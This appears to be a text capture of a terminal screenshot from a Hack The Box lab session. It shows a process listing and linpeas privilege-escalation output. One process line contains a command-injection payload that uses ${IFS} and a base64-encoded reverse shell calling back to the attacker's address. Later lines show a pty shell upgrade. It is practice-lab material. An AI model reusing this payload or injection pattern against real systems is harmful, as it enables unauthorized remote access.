 Activities Applications Places Terminal Nov 29 16:24 1
root@htb: ~/htb/boxes/wall
www-data 934 0.0 0.8 517960 16340 ? S 15:50 0:00 php-fpm: pool www (84/102 results) [2041/6971]
www-data 935 0.0 0.8 517960 16344 ? S 15:50 0:00 php-fpm: pool www
www-data 958 0.0 0.8 529140 18020 ? S 15:50 0:00 php-fpm: pool www
www-data 959 0.0 0.8 529140 18020 ? S 15:50 0:00 php-fpm: pool www
mysql 981 0.1 5.2 657780 106576 ? Ssl 15:50 0:05 /usr/sbin/mysqld
root 982 0.0 1.8 593676 36576 ? Ss 15:50 0:00 /usr/sbin/apache2 -k start
www-data 986 0.0 2.0 607156 41340 ? S 15:50 0:03 /usr/sbin/apache2 -k start
centreon 1039 0.0 1.0 70360 20264 ? S 15:50 0:00 /usr/bin/perl /usr/local/centreon/bin/centcore --logfile=/usr/local/cen
treon/log/centcore.log --severity=error --config=/etc/centreon/conf.pm
www-data 1710 0.1 2.0 606656 41716 ? S 16:19 0:02 /usr/sbin/apache2 -k start
www-data 1805 0.1 2.0 607164 41928 ? S 16:25 0:02 /usr/sbin/apache2 -k start
www-data 1868 0.0 2.0 607056 41320 ? S 16:31 0:01 /usr/sbin/apache2 -k start
www-data 1873 0.0 2.0 605948 41196 ? S 16:31 0:01 /usr/sbin/apache2 -k start
www-data 2089 0.0 2.2 610680 44460 ? S 16:39 0:00 /usr/sbin/apache2 -k start
www-data 2090 0.0 2.0 606644 41836 ? S 16:39 0:00 /usr/sbin/apache2 -k start
www-data 2091 0.0 1.9 605992 40140 ? S 16:39 0:00 /usr/sbin/apache2 -k start
www-data 2092 0.0 2.0 606624 41032 ? S 16:39 0:00 /usr/sbin/apache2 -k start
www-data 2093 0.0 2.0 606732 41992 ? S 16:39 0:00 /usr/sbin/apache2 -k start
www-data 2274 0.0 0.0 4628 780 ? S 16:53 0:00 sh -c echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzkwMDEgMD4mMQo
=${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash; -v /usr/local/centreon/filesGeneration/engine/1/centengine.DEBUG 2>&1
www-data 2277 0.0 0.1 18376 3024 ? S 16:53 0:00 bash
www-data 2278 0.0 0.1 18508 3352 ? S 16:53 0:00 bash -i
www-data 2281 0.0 0.3 33220 7304 ? S 16:53 0:00 python -c import pty;pty.spawn("/bin/bash")
www-data 2282 0.0 0.1 25060 3700 pts/0 Ss 16:53 0:00 /bin/bash
www-data 2564 0.0 0.1 18640 3428 pts/0 S+ 17:04 0:00 bash linpeas.sh
www-data 2748 0.0 0.1 36700 3212 pts/0 R+ 17:04 0:00 ps aux
[+] Binary processes permissions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
-rwxr-xr-x 1 root root 1113504 May 3 2019 /bin/bash
-rwxr-xr-x 1 root root 129096 Jun 4 21:54 /lib/systemd/systemd-journald
-rwxr-xr-x 1 root root 219272 Jun 4 21:54 /lib/systemd/systemd-logind
-rwxr-xr-x 1 root root 378944 Jun 4 21:54 /lib/systemd/systemd-resolved
-rwxr-xr-x 1 root root 38976 Jun 4 21:54 /lib/systemd/systemd-timesyncd
-rwxr-xr-x 1 root root 584136 Jun 4 21:54 /lib/systemd/systemd-udevd
[HTB-0] 0:openvpn 1:[tmux]*Z 2:bash- "htb" 16:24 29-Nov-19